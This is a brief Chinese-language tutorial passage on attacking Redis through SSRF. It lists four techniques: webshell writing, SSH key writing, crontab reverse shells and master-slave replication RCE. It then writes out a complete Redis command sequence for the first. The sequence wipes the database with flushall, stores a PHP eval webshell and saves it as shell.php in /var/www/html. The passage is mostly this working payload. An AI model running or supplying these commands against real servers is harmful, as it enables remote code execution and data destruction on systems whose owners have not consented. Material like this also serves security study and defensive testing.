 redis常见的SSRF攻击方式大概有这几种：
1. 绝对路径写Webshell
2. 写ssh公钥
3. 写contrab计划任务反弹shell
4. 主从复制RCE
绝对路径写webshell绝对路径
前提：需要知道web的绝对路径
构造payload：
5. 构造redis命令：
flushall
set 1 '<?php eval($_GET["cmd"]);?>'
config set dir /var/www/html
config set dbfilename shell.php
save